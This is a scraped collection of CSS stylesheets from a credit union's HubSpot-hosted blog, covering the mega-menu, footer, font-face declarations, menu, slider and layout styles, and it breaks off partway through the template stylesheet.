.mega-menu>ul>li.hs-menu-depth-1.extra>ul:after,.mega-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.mega-menu .lvl2-links .h2,.mega-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.mega-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.mega-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.mega-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.mega-menu .extra-content .cta,.mega-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.mega-menu .extra-content .extra-links ul:after,.mega-menu .extra-content .extra-links ul:before{display:none}.mega-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.mega-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.mega-menu .extra-content .cta_button{padding:0}.mega-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.mega-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.mega-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.mega-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.mega-menu .lvl3-links:after,.mega-menu .lvl3-links:before{display:none!important}.mega-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.mega-menu.hs-menu-wrapper li.extra .extra-content,.mega-menu.hs-menu-wrapper li.extra>ul{height:408px}.mega-menu .no-extra.extra-content:before{content:none}.mega-menu ul.link-child{min-height:207px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul{width:400px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li{display:inline-block;vertical-align:top;width:49%}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li:nth-child(2n){margin-top:0;padding-left:20px}.mega-menu .extra.personal-banking .extra-content{left:298.5%}.mega-menu>ul>li.hs-menu-depth-1.extra.business-banking>ul{max-width:200px}.mega-menu .extra.business-banking .extra-content{left:162%}}@media (max-width:1024px){.mega-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.min.css
body_size: 1054
content:
:root{--ink:#fff;--ink-muted:hsla(0,0%,100%,.75);--ink-dim:hsla(0,0%,100%,.6);--bg:#414042;--line:hsla(0,0%,100%,.12);--accent:#b01c2e;--space-1:8px;--space-2:12px;--space-3:16px;--space-4:24px;--space-5:32px;--space-6:48px;--radius:30px}.site-footer .page-center{max-width:1280px}.site-footer{background:var(--bg);color:var(--ink);font-size:1.6rem;padding-block:clamp(32px,4vw,56px)}.site-footer a{color:var(--ink);text-decoration:none}.site-footer a:hover{color:var(--accent)}.footer-grid{display:grid;gap:var(--space-6);grid-template-areas:"links" "quickbar" "social" "signup";grid-template-columns:1fr}.footer-links{grid-area:links}.footer-quickbar{grid-area:quickbar}.footer-social{grid-area:social}.footer-signup{grid-area:signup}.footer-links{display:grid;gap:var(--space-5);grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}.footer-col{min-width:0}.footer-heading{color:var(--ink);font-size:2rem;margin:0 0 14px}.footer-list{list-style:none;margin:0;padding:0}.footer-list li+li{margin-top:8px}.footer-link--nolink{color:var(--ink)}.footer-social .social-list{display:flex;flex-wrap:wrap;gap:var(--space-2);list-style:none;margin:0;padding:0}.social-list a{align-items:center;border-radius:var(--radius);display:inline-flex;height:44px;justify-content:center;width:44px}.social-list a:hover{background:var(--ink)}.social-icon svg{display:block;fill:currentColor;height:22px;width:22px}.footer-signup .signup-copy{color:var(--ink);margin:0 0 var(--space-2)}.footer-legal{color:var(--ink);font-size:1.4rem;line-height:1.6;margin-top:var(--space-6)}.footer-bottom{align-items:center;border-top:1px solid var(--line);display:flex;flex-wrap:wrap;gap:var(--space-3);justify-content:space-between;margin-top:var(--space-4);padding-top:var(--space-3)}.bottom-links li{margin:0}.bottom-links{display:flex;flex-wrap:wrap;gap:var(--space-3);list-style:none;margin:0;padding:0}.bottom-link-item{margin:0}.bottom-link{align-items:center;display:inline-flex;gap:10px;line-height:1;text-decoration:none}.bottom-link-icon{display:inline-flex;height:24px;width:36px}.bottom-link-icon img,.bottom-link-icon svg{display:block;height:100%;width:100%}.bottom-link-icon p{margin:0}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.footer-quickbar{margin-top:var(--space-5);padding:var(--space-3)}.quickbar-list{display:grid;gap:var(--space-3);grid-template-columns:1fr;list-style:none;margin:0;padding:0}@media (min-width:900px){.footer-grid{grid-template-areas:"links links" "quickbar quickbar" "social signup";grid-template-columns:1fr 1fr}}@media (min-width:720px){.quickbar-list{grid-template-columns:repeat(3,minmax(0,1fr))}}.quickbar-item{margin:0}.quickbar-chip{align-items:center;background:none;color:var(--ink);display:inline-flex;gap:10px;justify-content:center;line-height:1.2;min-height:44px;padding:10px 14px;position:relative;text-decoration:none;white-space:nowrap;width:100%}.chip-label{font-weight:700;letter-spacing:.02em}.chip-value{opacity:.9}.chip-icon{fill:currentColor;flex:0 0 auto;height:18px;width:18px}.copy-chip.copied{background:var(--accent);border-color:var(--accent)}.copy-chip.copied:after{animation:copy-pop 1.2s ease forwards;background:var(--accent);border-radius:999px;box-shadow:0 6px 16px rgba(0,0,0,.25);color:#fff;content:"Copied!";font-size:12px;inset-inline-start:50%;line-height:1;opacity:0;padding:6px 10px;position:absolute;top:-36px;transform:translateX(-50%)}@keyframes copy-pop{0%{opacity:0;transform:translate(-50%,6px) scale(.96)}12%{opacity:1;transform:translate(-50%) scale(1)}80%{opacity:1;transform:translate(-50%) scale(1)}to{opacity:0;transform:translate(-50%,-4px) scale(.98)}}.footer-quickbar a.quickbar-chip,.footer-quickbar button.quickbar-chip{display:inline-flex}#footer-signup-form .hs-form-checkbox-display{align-items:center;cursor:pointer;display:inline-flex;gap:8px}#footer-signup-form .control.control--checkbox{align-items:center;display:inline-flex;position:relative}#footer-signup-form .control.control--checkbox input[type=checkbox]{cursor:pointer;height:100%;inset:0;margin:0;opacity:0;position:absolute;width:100%}#footer-signup-form .control__indicator{background:#fff;border:2px solid var(--ink,#333);border-radius:4px;box-sizing:border-box;display:inline-block;flex:0 0 auto;height:18px;position:relative;width:18px}#footer-signup-form .control.control--checkbox input[type=checkbox]:checked+.control__indicator:after{border-width:medium;border-bottom:2px solid var(--accent,#b01c2e);border-left:0 solid var(--accent,#b01c2e);border-right:2px solid var(--accent,#b01c2e);border-top:0 solid var(--accent,#b01c2e);content:"";height:10px;left:4px;position:absolute;top:1px;transform:rotate(45deg);width:6px}#footer-signup-form .control.control--checkbox input[type=checkbox]:focus-visible+.control__indicator{outline:2px solid var(--accent,#b01c2e);outline-offset:2px}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11023114076/1761940374610/template_iQCU_July2019_style.css
body_size: 27466
content:
@font-face {
  font-family: "CalibreReg";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.eot") format("woff"), 
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Regular.woff") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "CalibreSemibold";
  src: url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff2") format("woff2"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.woff") format("woff"),
    url("https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/IQCU-February2019/Fonts/CalibreWeb-Semibold.eot") format("eot");
  font-style: normal;
  font-weight: normal;
  font-display: fallback;
}

@font-face {
  font-family: "nexa_rust_sansblack"; 
  src:  url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustsans-black.woff') format('woff'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.otf') format('opentype'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/NexaRustSans-Black.ttf') format('truetype');
  font-weight: normal; 
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family:"nexa_rust_script";
  src: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff2') format('woff2'),
    url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/fonts/nexarustscriptl-1.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/* ==========================================================================
* 
Index:

1. BASE STYLES   
- Variables
- Macros
- Modules
- Base
- Typography

2. COS STRUCTURE
- Header
- Content
- Footer

3. MAIN NAVIGATION
- Custom Menu Primary
- Mobile Menu

4. TEMPLATE MODULE CLASSES
- System Pages

5. COS COMPONENTS
- Blog
- Forms
- Buttons
- Hero

6. LIBRARIES
- Checkbox / Radio Styles
- Selectric
- Lity

========================================================================== */


/* ==========================================================================


1. BASE STYLES                                             


========================================================================== */

/* ==========================================================================
Variables                                               
========================================================================== */

/**
* Find the most consistently used font styles, colors, and container widths 
* for your site and assign them to the jinja variables below for easy use 
* and reference. 
*
* Apply the variable as shown below.  Ignore the jingja comment tags.
*
* 
*/

/* Colors */
 /* Dark Grey */
 /* Green */
 /* Red */
 /* Dark Blue */
 /* Green */
 /* Dark Red */

 /* Light Grey */
 /* Grey */
 /* Dark Grey */
 /* Dark Grey */


/* Typography */
















/* Containers */


/* ==========================================================================
Base                                                    
========================================================================== */
.sr-only {
visibility:hidden;
}
/* Images */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight,
img[style*='float:right'],
img[style*='float: right'] {
  margin: 0 0 10px 20px;
}

